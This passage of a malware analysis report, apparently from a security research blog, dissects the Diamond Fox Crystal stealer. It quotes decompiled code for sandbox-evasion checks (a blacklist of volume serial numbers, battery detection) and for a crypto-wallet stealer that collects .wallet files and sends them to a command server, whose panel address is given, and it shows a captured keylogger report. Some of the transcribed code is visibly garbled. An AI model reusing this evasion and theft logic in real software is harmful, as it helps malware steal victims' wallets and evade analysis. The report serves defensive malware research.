It comes also with a set of blacklisted volume serial numbers, identifying popular sandboxes:

- AC79B241
- 70144646
- 6C78A9C3

[+] Added Desktop/Laptop Detection

Checking if it is running on the laptop by testing battery presence:```
Public Sub Proc 0 44 4044BC
   'Data Table: 401634
   Dim var F0 As Variant
   loc 404440: On Error Resume Next
   loc 404453: var F0 = CVar ("select * from " & "win32 " & "Battery") 'String
   loc 404470: VarLateMemCallLdVar
   loc 404478: CAdVar
   loc 4044A3: If (GetObject("winmgmts:", var DO). Count > 0) Then
   loc 4044AB: var 88 = "1"loc 4044B1: Else
   loc 4044B6: var 88 = "0"
   loc 4044B9: End If
   loc 4044BB: Exit Sub
End Sub
```
[+] Added PE configuration storage

The section L!NK is used not only to store initial configuration, but also some fetched data.

```
Public Sub Proc 0 47 405348
   'Data Table: 401634
   Dim var F0 As Variant
   Dim var A0 As Variant
   Dim var DO As Long
   loc 40523C: On Error Resume Next
   loc 40524F: var F0 = CVar("select * from " & "win32 " & "LogicalDisk") 'String
   loc 40526C: VarLateMemCallLdVar
   loc 405274: CAdVar
   loc 405292: For Each var 8C In GetObject ("winmgmts:", var DO)
   loc 4052A6: var A0 = 0loc_4052B1: If (Len(var_8C.VolumeSerialNumber) > var_A0) Then
   loc 4052BF: Me(100) = CStr(var 8C.VolumeSerialNumber)
                    Exit For
   loc 4052CA:
   loc 4052D3: Else
  \overline{10c} 1052F6: If (Len(GetSetting("L!NK", "1", "0", var_A0)) <> 8) Then<br>
\overline{10c} 10530C: SaveSetting("L!NK", "1", "0", Proc_0_50_404348(var_F0))<br>
\overline{10c} 105314: End If
   loc 405328:
                   Me(100) = GetSetting("L!NK", "1", "0", var A0)
   10c 405330: Exit For
   loc 405336: End If
   loc 40533D: Next
   loc 405345: Exit Sub
-End Sub
```
The random ID of the bot is generated and stored:

```
Public Sub Proc 0 50 404348
  'Data Table: 401634
  loc 4042D8: On Error Resume Next
 loc 4042E0: Randomize (var AC)
 1oc_4042F7: For var_B4 = 1 To 8: var_BC = var_B4 'Long
 100 - 40432C: var 88 = var 88 & Mid$("ABCDEF0123456789", CLng(Int(((Rnd(var AC) * CDb1(&H10)) + CDb1(1)))), 1)
 loc_40433E: Next var_B4 'Long
 loc_404345: Exit Sub
End Sub
```
[+] Improved Crypto wallet stealer (+24)We can find in the code strings used to search several crypto wallets:

MultiBit, Armory, Electrum, digital, -LTC, MultiDoge, BitcoinDark, Unobtanium, Dash, Bit, Lite, Name, PP, Feather, Nova, Prime, Terra, Dev, Anon, Pay, World, Quark, Infinite, Doge, Asic, Lotto, Dark, Mona

Analyzing the code deeper, we find that first the .wallet files are searched:

```
loc 407752: ReDim var A8 (0 To &H1B)
   loc 407769: var A8(0) = "MultiBit"
   loc 407778: var A8(1) = "Armory"
   loc 407787: var A8(2) = "Electrum"loc 407796: var A8(3) = "digital"
   loc 4077A5: var A8(4) = " - LTC"loc 4077B4: var A8(5) = "MultiDoge"
   loc 4077C3: var A8(6) = "BitcoinDark"
   loc 4077D2: var A8(7) = "Unobtanium"
   loc_4077E1: var_A8(8) = "Dash"loc 4077F0: var A8(9) = "Bit"
   loc 4077FF: var A8(&HA) = "Lite"
   loc 40780E: var A8(\triangle HB) = "Name"loc 40781D: var A8(4HC) = "PP"loc 40782C: var A8(&HD) = "Feather"
   loc 40783B: var A8(4HE) = "Nova"loc 40784A: var A8(&HF) = "Prime"
   loc 407859: var A8(&H10) = "Terra"
   loc 407868: var A8(&H11) = "Dev"
   loc 407877: var A8(&H12) = "Anon"
   loc 407886: var A8(&H13) = "Pay"
   loc 407895: var A8(&H14) = "World"
   loc 4078A4: var A8(&H15) = "Quark"
   loc 4078B3: var A8(&H16) = "Infinite"
   loc 4078C2: var A8 (&H17) = "Doge"
   loc 4078D1: var AB(6H18) = "Asic"loc 4078E0: var A8 (&H19) = "Lotto"
   loc 4078EF: var A8(&H1A) = "Dark"
   loc 4078FE: var A8(6H1B) = "Mona"loc 407912: var A0 = Array (var A8) 'Variant
   loc 407923: CRefVarAry
   loc_40792A: For var_280 = 0 To UBound (var_A0, 1): var_A4 = var_280 'Long
   loc 40793B: If (var A4 = 4) Then
   loc_407966: var_2A0 = var_A0(2) & var_A0(var_A4)10c 40796E: VarIndexStloc 40797B: End If
   loc 407986: If (var A4 > 8) Then
   loc 4079A7: var 290 = var A0(var A4) & "coin"
                 VarIndexSt
   loc 4079AF:
   loc 4079BA: End If
   loc 4079D4: var 290 = CVar(Me(28)) & var A0(var A4)
   loc 4079E2: var 8C = CStr (var 290 & "\")
   loc_4079FD: If Proc_0_14_403F14(var_8C, 0, var_A0, var_290, var_A4) Then
   loc_407A0E: var_278 = Covar(var_8C \& w*.valueU") 'String
\log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} and passed into another function:
``````
var_290 = var_A0(var_A4) & "coin"
 VarIndexSt
End If
var_290 = CVar(Me(28)) & var_A0(var_A4)var 8C = CStr (var 290 & "\")
If Proc_0_14_403F14(var_8C, 0, var_A0, var_290, var_A4) Then
 var 278 = CVar (var 8C & "*.wallet") 'String
 var[90 = Dir( var 278, 0)' Referenced from: 407AAB
 If CBool(Len(var_90)) Then
    Proc_0_23_407344 (var_8C & var_90, CStr(var_278 & "_" & CVar(Me(100)) & "-" & CVar(var_90)), 0, var_A0(var_A4))
    var_90 = Dir(var_278, 0)GoTo loc_407A1C
  End If
```
That function is responsible for posting the grabbed content to the CnC server:



[+] Added captcha on web panel login

We can observe it if we try to follow the address of the CnC captured during the behavioral analysis. Indeed, near to the credential fields we can see a very simple captcha:

| вход                                                                     | http://slphstvz.biz/panel/<br>$\pmb{\times}$                                   | ×∣⊕    |       |              |          |
|--------------------------------------------------------------------------|--------------------------------------------------------------------------------|--------|-------|--------------|----------|
| $\left( \left. \leftarrow \right)$<br>⊕<br>S!<br>$\overline{\mathbf{v}}$ | $\langle \hat{\Phi}^{\dagger} \rangle$<br>$\rightarrow$<br>slphstvz.biz/panel/ |        |       | $\mathbf{C}$ | Q Search |
|                                                                          |                                                                                | логин  |       |              |          |
|                                                                          |                                                                                | пароль |       |              |          |
|                                                                          |                                                                                | 62527  | КОД   |              |          |
|                                                                          |                                                                                |        | Войти |              |          |
|                                                                          | DiamondFox                                                                     |        |       |              |          |[+] Added new panel logo

The authors of Diamond Fox put a lot of effort to make a graphic design attractive for the user. This time, the panel comes with a set of logos that are randomly changing on page refresh. This feature may seem fancy and redundant in a malware; however, it shows the effort put on the user experience.

[+] Improved Keylogger(added clipboard detector and window title trigger)

As we saw during behavioral analysis, Diamond Fox generates neatly formatted reports about captured users' activities. They include Clipboard content and the title of the main window, where the particular text was typed:

```
[Clipboard] - [2017-03-14 16:31:37]
this is a test clipboard content...
[testmachine] - [2017-03-14 16:31:37]
[shift]%TEMP%
[Start menu] - [2017-03-14 16:31:55]
folexpl
[Open with...] - [2017-03-14 16:32:49]
[ \textsf{shift}] \% \textsf{windo} [\textsf{backspace}] \textsf{r} [\textsf{backspace}] \textsf{ir} [\textsf{shift}] [\textsf{shift}] [\textsf{shift}] [\textsf{shift}] [\textsf{shift}]_{\mathbf{ex}}[Temp] - [2017-03-14 16:33:29]
[backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]
[backspace]c[backspace]
[Start menu] - [2017-03-14 16:34:50]
<sub>cmd</sub></sub>
[C:\Windows\system32\cmd.exe] - [2017-03-14 16:34:55]
cd [shift]%TEMP%
dir
d[backspace]cd l[tab][backspace][backspace][backspace]lp[tab]
[arrow_up][arrow_left][paste][arrow_down][arrow_down][arrow_down][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left]
[arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][
[arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow
[arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]
[arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][backspace][backspace]mo[paste][shift]?[arrow]left]ve
[Local Disk (C:)] - [2017-03-14 16:36:23]
[shift]%TEMP%
[C:\Windows\system32\cmd.exe] - [2017-03-14 16:36:41]
[arrow_up][arrow_left][arrow_left][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]
[backspace][backspace]k[tab][arrow_right] [backspace][backspace] .#[backspace][backspace]keys.s[backspace]c
```
## **Conclusion**

Diamond Fox Crystal has been solidly refactored in comparison to the older versions. Removing descriptive modules' names made analysis more difficult. Due to the change in the method of encrypting configuration, now retrieving its content is not as trivial.

Overall, Diamond Fox comes with typical features that we can expect from the stealer. In spite of some improvements, the code quality is still nothing impressive.